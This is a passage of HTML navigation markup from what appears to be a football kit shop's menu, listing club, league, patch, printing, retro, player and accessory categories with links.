                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/negeri-sembilan-fc/"><span>Negeri Sembilan FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/sabah-fc/"><span>Sabah FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/selangor-fc/"><span>Selangor FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/malaysia-super-league/terengganu-fc/"><span>Terengganu FC</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-9">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/major-soccer-league-usa/" class="catalog-title">USA Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/major-soccer-league-usa/inter-miami-fc/"><span>Inter Miami FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/major-soccer-league-usa/la-galaxy/"><span>LA Galaxy</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/major-soccer-league-usa/los-angeles-fc/"><span>Los Angeles FC </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/major-soccer-league-usa/seattle-sounders-fc/"><span>Seattle Sounders FC</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-10">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/saudi-pro-league/" class="catalog-title">Saudi Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/saudi-pro-league/al-hilal/"><span>Al Hilal</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/saudi-pro-league/al-nassr/"><span>Al-Nassr</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-11">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/club-team/rest-of-the-world-other-clubs/" class="catalog-title">Rest of The World - Other Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/rest-of-the-world-other-clubs/club-america/"><span>Club América</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/rest-of-the-world-other-clubs/club-atletico-boca-juniors/"><span>Club Atlético Boca Juniors</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/rest-of-the-world-other-clubs/fc-red-bull-slazburg/"><span>FC Red Bull Slazburg</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/club-team/rest-of-the-world-other-clubs/sport-club-corinthians-paulista/"><span>Sport Club Corinthians Paulista</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-5 dropdown mega-menu mega-custom " >
                              <a  class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Off The Pitch</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69799bdb1fc7e" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69799bdb1fc7e">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-728 image-on-hover">
      <h3 class="title module-title">Off The Pitch</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/headwear/" class="catalog-title">Headwear</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/clothing/" class="catalog-title">Clothing</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clothing/retro-shirts/"><span>Retro Shirts</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clothing/fans-shirt/"><span>Fans Shirt</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/clothing/jackets-sweaters/"><span>Jackets / Sweaters</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-6 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/patches-and-printing/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Patches & Printing</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69799bdb1fc88" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69799bdb1fc88">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-350 image-on-hover">
      <h3 class="title module-title">Name & Number Printing</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/" class="catalog-title">Official English Football Clubs </a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/arsenal-1298347348/"><span>Arsenal</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/chelsea-456741380/"><span>Chelsea</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/liverpool-fc/"><span>Liverpool FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/manchester-city-fc/"><span>Manchester City FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/manchester-united-1159157164/"><span>Manchester United</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-english-football-clubs/tottenham-hotspur-175757243/"><span>Tottenham Hotspur</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-italian-football-clubs/" class="catalog-title">Official Italian Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-italian-football-clubs/ac-milan-59218174/"><span>AC Milan</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-italian-football-clubs/ssc-napoli-581883869/"><span>SSC Napoli</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-italian-football-clubs/as-roma-1696800567/"><span>AS Roma</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-italian-football-clubs/f-c-internazionale-milano/"><span>Inter Milan</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-italian-football-clubs/juventus-fc/"><span>Juventus FC</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/" class="catalog-title">Official La Liga Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/atletico-madrid-1778517251/"><span>Atletico Madrid</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/fc-barcelona/"><span>FC Barcelona</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/getafe-cf-name-and-numbering/"><span>Getafe CF</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/real-betis/"><span>Real Betis</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/real-madrid/"><span>Real Madrid</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/real-sociedad-1862115719/"><span>Real Sociedad</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/patches-and-printing-seviila-cf/"><span>Sevilla CF </span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/valencia-cf/"><span>Valencia CF</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-la-liga-clubs/villarreal-cf/"><span>VIllarreal CF</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-bundesliga-clubs/" class="catalog-title">Official Bundesliga Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-bundesliga-clubs/rb-leipzig/"><span>RB Leipzig</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-bundesliga-clubs/bayern-munich-376297765/"><span>Bayern Munich</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-bundesliga-clubs/borussia-dortmund-785598563/"><span>Borussia Dortmund</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-ligue-1-clubs/" class="catalog-title">Official Ligue 1 Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-ligue-1-clubs/as-monaco/"><span>AS Monaco</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-ligue-1-clubs/paris-saint-germain-145793259/"><span>Paris Saint-Germain</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-ligue-1-clubs/olympique-marseille-1101168968/"><span>Olympique Marseille</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-european-football-clubs/" class="catalog-title">Official European Football Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-european-football-clubs/official-liga-nos-clubs/"><span>Official Liga NOS Clubs</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-european-football-clubs/official-spfl-clubs/"><span>Official SPFL Clubs</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-eredivisie-clubs/" class="catalog-title">Official Eredivisie Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-eredivisie-clubs/ajax-2027126103/"><span>Ajax</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-eredivisie-clubs/psv-eindhoven-1990686244/"><span>PSV Eindhoven</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/" class="catalog-title">Official MLS Clubs</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/dc-united-1365607869/"><span>DC United</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/inter-miami-cf/"><span>Inter Miami CF</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/la-galaxy-fc/"><span>LA Galaxy FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/los-angeles-fc-8517472/"><span>Los Angeles FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/new-york-city-fc/"><span>New York City FC</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-mls-clubs/seattle-sounders-fc-650215241/"><span>Seattle Sounders FC </span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-9">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/" class="catalog-title">Official Other Football Leagues</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/campeonato-brasileiro-serie-a/"><span>Campeonato Brasileiro Série A</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/official-j-league-names-and-numbers/"><span>Official J-League Clubs</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/official-malaysia-super-liga/"><span>Official Malaysia Super Liga</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/official-superlig-turkey-clubs/"><span>Official SüperLig (Turkey) Clubs</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/official-superliga-argentina-league-clubs/"><span>Official Superliga Argentina League Clubs</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-other-football-leagues/official-tpl-clubs/"><span>Official TPL Clubs</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-10">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-national-teams/" class="catalog-title">Official National Teams</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-national-teams/asia-afc-1747778063/"><span>Asia (AFC)</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-national-teams/caf-africa/"><span>CAF (Africa)</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-national-teams/europe-uefa-1016909611/"><span>Europe (UEFA)</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-national-teams/n-america-concacaf-1767442342/"><span>N. America (CONCACAF)</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/official-national-teams/s-america-cmb/"><span>S. America (CONMEBOL)</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-351 image-on-hover">
      <h3 class="title module-title">Official Patches</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/patches/" class="catalog-title">Patches</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-english-leagues-badges/"><span>Official English Leagues Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-italy-leagues-badges/"><span>Official Italy Leagues Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-spain-leagues-badges/"><span>Official Spain Leagues Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-bundesliga-badges/"><span>Official Bundesliga Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-france-leagues-badges/"><span>Official France Leagues Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-mls-badges/"><span>Official MLS Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-malaysia-super-liga-badges/"><span>Official Malaysia Super Liga Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-superlig-badges/"><span>Official SüperLig Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-fifa-badges/"><span>Official FIFA Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-copa-america-badges/"><span>Official Copa America Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-uefa-badges/"><span>Official UEFA Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/official-asia-football-badges/"><span>Official Asia Football Badges</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/patches/other-football-leagues-badges/"><span>Rest of the World Team Badges</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-352 image-on-hover">
      <h3 class="title module-title">Official Sponsor Printing</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/" class="catalog-title">Sponsor Printing</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/brazil-campeonato-brasileiro-serie-a/"><span>Brazil Campeonato Brasileiro Série A</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/dutch-eredivisie/"><span>Dutch Eredivisie</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/english-premier-league-1039746142/"><span>English Football Clubs</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/french-ligue-1/"><span>French Ligue 1</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/german-bundesliga-1437735067/"><span>German Bundesliga</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/italian-football-clubs-275126590/"><span>Italian Football Clubs</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/spanish-la-liga-347996046/"><span>Spanish La Liga</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/patches-and-printing/sponsor-printing/other-leagues/"><span>Other Leagues</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-353 image-on-hover">
      <h3 class="title module-title">Official Match Details Printing</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/patches-and-printing/official-match-details-printing/" class="catalog-title">Official Match Details Printing</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/classics/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Retro & Vintage</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69799bdb1fcab" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69799bdb1fcab">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-414 image-on-hover">
      <h3 class="title module-title">Classic Shirts</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/classics/classics-soccer-jerseys/" class="catalog-title">Soccer Jerseys</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-419 image-on-hover">
      <h3 class="title module-title">Classic Patches</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/classics/classic-patches/" class="catalog-title">Patches</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-418 image-on-hover">
      <h3 class="title module-title">Classic Name and Numbers</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/classics/classic-official-name-and-number-printing/" class="catalog-title">Official Name and Number Printing</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-8 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/players-and-legends/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Players & Legends</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69799bdb1fcbc" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69799bdb1fcbc">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div id="banners-6979921b96d72" class="module module-banners module-banners-485">
    <div class="module-body">
                        <div class="module-item module-item-1">
      <a  >
                  <img src="https://www.protechkitzone.com/image/cache/data/Banner/PLAYERS-600x600.jpg" srcset="https://www.protechkitzone.com/image/cache/data/Banner/PLAYERS-600x600.jpg 1x, https://www.protechkitzone.com/image/cache/data/Banner/PLAYERS-600x600.jpg 2x"  alt="" width="" height=""/>
                              </a>
          </div>
  
              </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-473 image-on-hover">
      <h3 class="title module-title">Players & Legends</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/cristiano-ronaldo/" class="catalog-title">Cristiano Ronaldo </a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/karim-benzema/" class="catalog-title">Karim Benzema</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/kylian-mbappe/" class="catalog-title">Kylian Mbappe </a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/lionel-messi/" class="catalog-title">Lionel Messi</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/luka-modric/" class="catalog-title">Luka Modrić</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/martin-odegaard/" class="catalog-title">Martin Ødegaard</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/son-heung-min/" class="catalog-title">Son Heung-min</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/players-and-legends/zlatan-ibrahimovic/" class="catalog-title">Zlatan Ibrahimovic </a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-9 dropdown mega-menu mega-custom " >
                              <a href="https://www.protechkitzone.com/accessories/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">Accessories</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69799bdb1fccf" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-69799bdb1fccf">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-catalog module-catalog-417 image-on-hover">
      <h3 class="title module-title">Accessories</h3>
    <div class="module-body">
                  <div class="module-item module-item-1">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/accessories/soccer-ball/" class="catalog-title">Soccer Ball</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-2">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/accessories/headwear/" class="catalog-title">Headwear</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-4">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/accessories/shoes-sandals/" class="catalog-title">Shoes / Sandals</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-5">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/accessories/water-bottle/" class="catalog-title">Water Bottle</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/accessories/protection-gear/" class="catalog-title">Protection Gear</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/accessories/protection-gear/kt-tape/"><span>KT Tape</span></a>
              </div>
                          <div class="subitem" data-image="" >
                <a href="https://www.protechkitzone.com/accessories/protection-gear/mcdavid/"><span>McDavid</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://www.protechkitzone.com/accessories/video-games/" class="catalog-title">Video Games</a>
        <div class="item-assets image-left">
                    <div class="subitems">
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
